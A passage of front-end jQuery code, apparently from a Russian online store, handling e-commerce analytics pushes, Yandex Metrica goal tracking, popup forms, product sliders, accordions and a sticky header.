                "name": $(pform).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(pform).find('[name=article]').val(),
                "price": parseFloat(price.replace(/\s/g, '')),
                "category": $(pform).attr('data-category'),
                "variant": $(pform).find('[name=article]').val()
            };
            dataLayer.push({
                "ecommerce": {
                    "currencyCode": "RUB",
                    "detail": {
                        "products": [prod]
                    }
                }
            });
        }

    } catch (e) {
        console.log(e);
    }
}


$(document).on('af_complete', function (event, response) {
    var form = response.form;
    if (response.success) {
        $(form).find('input,textarea,select,button,label,.form,.view').hide();
        $(form).find('.results').html(response.message);
        setTimeout(function () {
            $.fancybox.close();
        }, 3000);
    }
});

$(document).on('mse2_load', function(){
    var active = $('#mse2_sort .sort.active').html();
    $('#mse2_sort .title span').not('.ma-arr').html(active);
});

function reachclick(el, target) {
    $('body').on('click', el, function() {
        reachsent(target);
    });
}

function reachsent(target){
    try {
        ym(47272275, 'reachGoal', target);
        console.log('Цель отправлена ' + target);
    } catch (e) {
        console.log('Цель НЕ отправлена ' + target);
    }
    return true;
}

function updateStat(el){
    var id = $(el).parents('.product').attr('data-id');
    var data = {
        id:id
    };
    try {
		if (typeof(YMaps)!='undefined'){
			  var loc = YMaps.location;
			  for(var el in loc){
			      data[el] = loc[el];
			  }
		  }
	} catch(e) {
	  console.log(e);
	}
	if (typeof(ym)=='function'){
	    ym(47272275, 'getClientID', function(clientID) {
            data['client_id'] = clientID;
            $.ajax({
        		type: "POST",
        		data: data,
        		url:  "/ajax/update-stat.json",			
        		cache: false
        	});
        });
	} else {
	     $.ajax({
    		type: "POST",
    		data: data,
    		url:  "/ajax/update-stat.json",			
    		cache: false
    	});
	}
	
    
}

$(document).ready(function () {
    ecomerceInit();
    ecom.init();
    
    $('[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            if (slide.contentType === 'html'){
                var btn = slide.opts.$orig;
                var form  = $(slide.src);
                var h2 = form.find('h2');
                var str = '';
                switch (btn.data('count')) {
                    case 'empty':
                        str = h2.data('empty');
                        break;
                    default:
                        str = h2.data('full');
                }
                form.find('input[name=product]').val(btn.data('id'));
                form.find('input[name=subject]').val(str);
                h2.html(str);
                $("input[name^=phone]").mask("+7(999)999-99-99");
            }
        }
    });

    //в один клик
    reachclick('.ms2_form .btn.btn-trans:not("#bonuses_btn")','clickByOneClickBtn');
    reachclick('#call-back-lc .btn.btn-red','sendOneForm');
    //оформление заказа
    reachclick('#chat-24-desktop','bottomWidget');
    reachclick('.ms2_form button[value="cart/add"]', 'addTocart');
    miniShop2.Callbacks.add('Order.submit.before', '', function() {
		//console.log('Order.submit.before');
        reachsent('sendOrder');
    });
    
    //этапы оформления
    reachclick('#msOrder #tab-1 .btn.btn-red','toStepOrder2');
    reachclick('#msOrder #tab-2 .btn.btn-red','toStepOrder3');
    reachclick('#msOrder #tab-3 .btn.btn-red','toStepOrder4');
    
    
    reachclick('.loginLoginForm button.btn.btn-red','goToLK');
    reachclick('header .phone','click8800');
    reachclick('[data-icon=phone]','click8800');
    reachclick('.favorite.msfavorites','addToWish');
    
    reachclick('[data-icon=vk]','toVKLink');
    reachclick('[data-icon=inst]','toInstink');
    reachclick('[data-icon=email]','clickToEmail');

    reachclick('#call-back .btn.btn-red','sendFeedback');

    $('body').on('click','.product.ms2_product a, .product.ms2_product .buttons .btn',function(){
        updateStat($(this));
        return true;
    });

    $('.slider:not(.reviews)').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        infinite: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        autoplay: true,
        autoplaySpeed: 4500,
        speed: 1000
    });
    
    $('.slider.reviews').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        arrows: true,
        infinite: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        autoplay: true,
        autoplaySpeed: 2000,
        speed: 1000
    });
    
    miniShop2.Callbacks.Cart.change.response.success = function(response) {
        
    }

    miniShop2.Callbacks.Cart.change.response.error = function(response) {
        if (active_spin){
            $(active_spin).spinner("stepDown");
        }
    }
    $('.open-block .title').on('click', function () {
        var $item = $(this).closest('.item');
        if ($item.hasClass('active')){
            $item.removeClass('active');
            $item.find('.content-text').slideUp();
            return;
        }
        var $siblings = $item.siblings('.active')
        $siblings.removeClass('active');
        $siblings.find('.content-text').slideUp();
        $item.find('.content-text').slideDown();
        $item.addClass('active');
    });

    miniShop2.Callbacks.add('Cart.add.response.success', '', function(response) {
		//console.log('Cart.add.response.success');
        /*miniShop2.Cart.callbacks['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Callbacks.Cart['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Cart.callbacks.getone.response.success = function (response) {
            if (response.data.popup){
                var id = 'added';
                var fbForm = $(document).find('#' + id)
                if (fbForm.length < 1){
                    fbForm = $('<div>', {id: id, class: 'popup'});
                    $('body').append(fbForm);
                }
                fbForm.html(response.data.popup);
                $.fancybox.open({
                    src: '#' + id
                });
            }
        };
        var data = [
            {name: 'key', value: response.data.key},
            {name: 'ms2_action', value: 'cart/get'},
        ];
        miniShop2.send(data, miniShop2.Cart.callbacks.getone, miniShop2.Callbacks.Cart.getone);*/
    });
    
    $('.menuBtn').on('click', function(){
        $('#menu-mobile').slideDown();
    });
    
    $('#menu-mobile').on('click', function(event){
        if (event.target == this){
            $(this).slideUp();
        }
    });
    
    var header = $('header');
    var body = $('body');
    var heightHeadBig = header.outerHeight();
    var action = $('#action');
    if (action.length > 0){
        var topAct = action.position().top;
        var heightAct = action.outerHeight();   
    }
    $(window).scroll(function() {
        var height = header.outerHeight();
        var actFixed = false;
        if (action.length > 0){
            if ($(this).scrollTop() >= (topAct - heightHeadBig)) {
                action.addClass('fixed');
                action.css({top:height+'px'});
                body.css({"padding-top":height+heightAct+'px'});
                actFixed = true;
            } else {
                action.removeClass('fixed');
            }
        }
		if ($(this).scrollTop() != 0) {
			header.addClass('fixed');
            if (!actFixed){
                body.css({"padding-top":height+'px'});   
            }
		} else {
			header.removeClass('fixed');
            body.css({"padding-top":'0px'});
		}
	});

});